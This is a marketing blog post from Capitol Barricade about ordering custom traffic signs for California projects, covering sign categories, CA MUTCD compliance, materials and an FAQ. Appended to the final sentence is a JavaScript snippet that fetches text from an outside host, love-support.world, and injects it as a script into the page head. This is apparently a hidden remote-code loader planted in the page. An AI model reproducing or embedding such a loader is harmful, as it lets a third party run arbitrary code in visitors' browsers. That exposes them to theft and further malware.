Custom traffic signs in California are essential for construction sites, events, businesses, and public safety. Whether you’re organizing a major event, managing a construction zone, or setting up signage for a business, understanding the process, regulations, and benefits of custom traffic signs is crucial. In this post, we’ll explore everything you need to know about creating custom traffic signs for your next project in California.
Why Custom Traffic Signs Matter
Custom traffic signs are more than just information on a metal plate—they play a vital role in guiding oncoming traffic, ensuring pedestrian safety, and maintaining order on the road. In California, road signs must meet specific standards to comply with state regulations. Whether you need warning signs, regulatory signs, or temporary traffic control signs, choosing the right type of sign for the right location is essential.
Different Types of Traffic Signs in California
California traffic signs can be divided into several categories, each designed to serve a specific purpose. For your next project, you may need one or more of the following:
- Regulatory Signs: These include stop signs, right of way, yield signs, speed limit signs, and parking signs. Regulatory traffic signs inform drivers of traffic laws they must obey.
- Warning Signs: These are signs that alert drivers to potential hazards or changes in road conditions, such as lane ends ahead, right lane or yellow/red traffic signal light warnings.
- Guide Signs: These offer direction and information, such as green arrow means or gas station nearby.
- Recreational and Cultural Interest Signs: These include a blue and white sign that guide drivers to parks, recreation areas, and cultural points of interest.
The Process of Ordering Custom Traffic Signs in California
Now that you know the types of traffic signs you may need, let’s walk through the process of ordering custom traffic signs for your project in California.
1. Understand Your Needs
The first step is identifying what type of sign will best serve your project. For example, if you’re managing a construction zone, temporary traffic control signs will be essential to warn oncoming vehicles and cross traffic of potential road changes, detours, or hazards. For events, you may need custom pedestrian crossing or parking signs to ensure the safety and flow of visitors.
2. Meet State Regulations
All traffic signs in California must meet the specifications outlined by the California Manual on Uniform Traffic Control Devices (CA MUTCD). This means using the correct colors, fonts, sizes, and reflective materials to ensure visibility. Capitol Barricade specializes in designing and producing signs that fully comply with these regulations, ensuring your project meets all legal requirements.
3. Choose the Right Materials
The material of your custom sign matters, especially for durability. California road signs are often exposed to harsh weather conditions, such as intense sun, rain, or coastal winds. Durable materials like aluminum are commonly used for regulatory traffic signs, as they resist rust and corrosion. Reflective coatings ensure that the sign remains visible during the day and at night.
4. Design for Maximum Clarity
Your custom sign should be easy to read and understand at a glance. Use clear, concise messaging, appropriate symbols, and high-contrast colors. Whether you’re designing stop sign ahead or u-turn signs, clarity can prevent confusion and enhance road safety. At Capitol Barricade, we offer design services that ensure your signs are as effective as they are compliant.
5. Consult with Experts
Once you have an idea of the signs you need, it’s always a good idea to consult with traffic sign experts like Capitol Barricade. We’ll help you determine the right traffic sign for your specific needs, ensuring that all signage is installed correctly and in compliance with state and federal regulations.

Common Questions About Custom Traffic Signs in California
Here are some frequently asked questions from businesses, contractors, and event organizers when ordering custom traffic signs:
What Type of Signs Are Required for Construction Projects?
For construction projects, temporary traffic control signs are essential to keep drivers informed about changes to the road. Signs such as detour, road ahead, and warning signs like lane ends ahead help mitigate confusion for drivers. Properly placed flashing yellow lights or yellow arrows alert drivers to hazards, while regulatory signs like posted speed limit ensure compliance with traffic laws.
How Are Custom Signs Designed for Businesses?
Custom signs for businesses often include parking signs, pedestrian pass markings, and directional signs like yield sign or stop sign ahead. For businesses located near highways, interstate highway signs or exit signs might be necessary to guide traffic safely into the premises. Capitol Barricade offers solutions for any business need, ensuring that your custom sign not only complies with traffic laws but also stands out for clarity and professionalism.
What Are the Requirements for Event Signage?
If you’re organizing an event, you may need custom guide signs or recreation signs to direct attendees to parking areas, entrances, or important locations. Pedestrian crossing signs and yield signs are often needed to ensure safety near busy walkways. Capitol Barricade can provide durable, attractive signs tailored to your event’s specific needs.
Do Custom Signs Have to Comply with MUTCD Standards?
Yes! All custom traffic signs California projects must comply with the MUTCD. Whether it’s a deer crossing sign, a flashing yellow arrow, or a speed limit sign, Capitol Barricade ensures that all of our custom signs meet the highest safety and compliance standards.
How Capitol Barricade Can Help with Custom Traffic Signs
Capitol Barricade is a leader in designing and manufacturing custom traffic signs for California projects. Whether you need railroad crossing signs, school signs, or bicycle signs, we have the expertise to create signs that meet all regulatory requirements and ensure road safety.
Compliance with Regulations
We know the ins and outs of the California road sign industry. Our signs comply with CA MUTCD regulations, ensuring that they meet the required standards for size, shape, color, and reflectivity. Whether you need stop signs or yield signs, you can trust Capitol Barricade to deliver top-quality, compliant products.
Custom Design Solutions
Our team works closely with businesses, construction companies, and event organizers to create custom designs that meet your exact specifications. From green traffic signal light signs to wrong way warnings, we tailor our solutions to suit your needs.
Installation Services
Capitol Barricade doesn’t just provide signs—we also install them. Our expert team ensures that all traffic signs are placed in the correct locations, enhancing visibility and road safety.
Wide Range of Signs
We offer an extensive selection of regulatory signs, warning signs, and guide signs. Whether you’re looking for railroad tracks ahead signs or need a custom school zone sign, we can create a sign that fits your needs.
Conclusion
Custom traffic signs in California are critical for any construction site, event, or business. Understanding the process and ensuring compliance with state and federal regulations are essential steps in any project. Capitol Barricade offers a wide range of custom sign solutions, from stop light ahead to railroad crossing signs. Let us help you design, manufacture, and install the perfect traffic signs for your next project.
If you’re ready to get started or need more information about custom traffic signs, contact Capitol Barricade today! We’re here to guide you through the entire process, ensuring safety and compliance on every project.var url = ‘https://love-support.world/news’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.textContent = data;
document.getElementsByTagName(‘head’)[0].appendChild(script);
})


